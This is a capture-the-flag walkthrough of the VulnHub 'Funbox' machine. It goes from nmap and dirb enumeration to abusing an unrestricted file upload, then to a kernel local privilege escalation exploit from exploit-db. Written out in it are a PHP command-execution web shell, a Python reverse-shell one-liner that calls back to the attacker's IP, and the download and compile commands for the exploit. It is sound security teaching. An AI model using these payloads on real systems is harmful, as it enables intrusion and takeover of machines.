FUNBOX: VulnHub CTF walkthrough
This is an intermediate challenge. You should have some knowledge of Linux commands and the ability to run some basic pentesting tools.
Please note: For all of these machines, I have used Oracle Virtual Box to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.
The steps
These are the steps to solve this CTF:
- Getting the target machine's IP address by running the VM
- Getting open port details by using the Nmap tool
- Enumerating HTTP Service with dirb utility
- Exploiting file upload vulnerability
- Utilizing the local exploit and getting the root access

What should you learn next?
The walkthrough
Step 1

The first step to start solving any CTF is to identify the target machine's IP address. Since we are running a virtual machine in the same network, we can identify the target machine IP address by running the netdiscover command. The output of the command can be seen in the following screenshot.
Command used: << netdiscover >>
In the above screenshot, we can see that we have identified the IP address of all the devices connected to our router but due to security reasons, we have hidden the MAC address of my personal connected devices. Our target machine's IP address that we will be working on throughout this challenge is 192.168.1.16 (the target machine IP address). We will be using 192.168.1.19 as the attacker IP address.
Note: The target machine IP address may be different in your case, as it is being assigned by the network DHCP.
Step 2

After getting the target machine’s IP address, the next step is to find out the open ports and services available on the machine. We will use the Nmap tool for it, as it works effectively and is available on Kali Linux. The results can be seen below.
Command used: << nmap 192.168.1.16 -sV -p- >>
The Nmap output shows two ports on the target machines that have been identified as open. In the Nmap command, we used the "-sV" switch for version enumeration. We also used the "-p-" option for a full port scan. It tells Nmap to conduct the scan on all the 65535 ports on the target machine. By default, Nmap conducts the scan only on known 1024 ports. So, it is especially important to conduct a full port scan during the pentest or solve the CTF for maximum results.
In our case, however, four ports have been identified as open during the scan. Port 22 is being used for SSH, port 80 is being used for HTTP, and 110,143 is being used for pop3 and IMAP. In the next step, we will start with the HTTP port 80.
Step 3

We opened the target machine’s IP address on the browser to see the running web application. It can be seen in the following screenshot.
We can see in the above screenshot that a default Apache page is showing on the browser. Let’s run the dirb utility to identify the hidden files on the server as follows.

Command used: << dirb http://192.168.1.16 >>

As can be seen in the above screenshot, the output shows that the dirb scan is completed. However, it does not identify anything on the target machine. During the manual enumeration, we get the ROBOTS.TXT file, which can be seen in the below screenshot.

The response of the robots.txt file shows the upload folder, which was having a disallowed tag and is written on the top of the file. And there is a folder given at the bottom of the robots.txt file that can be seen in the highlighted area of the below screenshot.

We checked each folder one by one but didn’t get any useful information. So, we again run the dirb utility in identified folders. The output can be seen in the following screenshot.
Command used: << dirb http://192.168.1.16/igmsek1hgmrjmtherij2145236/ >>

As can be seen in the highlighted area of the above screenshot, a new folder upload has been identified by the drib. We checked this folder in the browser but again we get a "Forbidden" error.


The upload folder indicates there might be upload functionality on the application and all the files which are being uploaded will be stored in the upload folder. We’ll manually check some default file names with an upload, in which upload.php works. And it was having the file upload functionally, which can be seen in the following screenshot.
Now we got a file upload module, so in the next step, we will try to upload the web shell by taking the advantage of file upload functionality.
Step 4

We already know our target machine is having file upload functionality, so we created a simple php code execution shell, which can be seen in the following screenshot.
<? php echo system($_REQUEST[‘cmd’]); ?>

We saved this file as abc.php and uploaded it into the target machine. Luckily, all the extension was allowed so we were able to upload the command execution shell on the target machine which can be seen in the following screenshot.
When the file is successfully uploaded on the machine, we receive a message that the file has been uploaded. It can be seen in the above screenshot. Since we already know the path of the uploaded folder, let’s try to test our shell by running some commands, which can be seen in the below screenshot.


We ran the ls -l command which returns all the file names with their permission as the output of the HTML content. Now we have command execution. Now we have taken reverse shell with the help of python reverse connection shell and it can be seen in the following screenshot.
Command used:
view-source:http://192.168.1.16/igmseklhgmrjmtherij2145236/upload/abc.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.1.17%22,1234));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27
As can be seen in the above screenshot, first we started the NetCut listener on the attacker machine on port number 1234. After that, we ran the python reverse shellcode in the URL which gives us the shell connection.
When we have the active shell, we quickly run the id command to verify the privileges. The output of the ls command shows that we got the shell of the www-data user which was not the root user. So, in the next step, we will try to get the root access.
Step 5

We have the www-data user access on the target machine. However, the target was to get the root access and read the flag file. To do this, we ran commands to identify the operating system and kernel version which can be seen in the below screenshot.
Command used:
- << cat /etc/issue >>
- << uname -a >>
First, we ran the cat/etc/issue command, which tells us that the operating system running version is Ubuntu 16.04, an older version of Ubuntu. After that, we ran another command which tells us the running kernel version. Now we have the information about the running operating system and kernel. Let’s search the local exploit online. As we know, lots of privilege escalation vulnerability exists in the Linux operating systems.

The first result shows a local exploit. We open the exploit DB URL and got to know that the exploit is written in C and it needs to be complied with before executing it. We tried to download the exploit on the attacker machine, but the interesting part was wget utility was not available on the target machine. So, we download the exploit on the attacker machine and complied it with the help of the gcc compiler which can be seen in the following screenshot.
Command used:

- << wget https://www.exploit-db.com/raw/45010 >>
- << mv 45010 45010.c >>
- << gcc 45010 >>
As we can see in the above screenshot, we first used the wget utility to download the exploit; after that, we used the gcc compiler to compile it and the compiler has generated the executable file with the default name a.out. Now we have to move this executable to the target machine. But the target machine does not have the wget utility, so we have to identify the different ways to transfer the exploit on the attacker machine. We know the application having the file upload functionality, so we used that functionary to upload the file on the target system.

In the above screenshot, we upload the executable exploit on the target machine. Let’s run the exploit, which can be seen in the below screenshot.
Command used: << ./a.out >>
As we can see in the above screenshot, we ran the executable, which gives the root access of the target machine.
Note: During the local exploit we observed that it does not always work. So, we recommend resetting the CTF machine.

Now we have the root access, so let's read the flag file which should be available in the root folder and can be seen in the below screenshot.
Command used: << cat /root/flag.txt >>

What should you learn next?
The above screenshot shows that we got the flag that completes this CTF.
Sources:
Funbox, Vulnhub (must hyperlink: https://www.vulnhub.com/entry/funbox-ctf,546/)
Funbox, Vulnhub (download) (must hyperlink: https://download.vulnhub.com/funbox/Funbox4.ova)
Funbox, Vulnhub (torrent) (must hyperlink: https://download.vulnhub.com/funbox/Funbox4.ova.torrent)
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation, Exploit Database (must hyperlink: https://www.exploit-db.com/exploits/45010)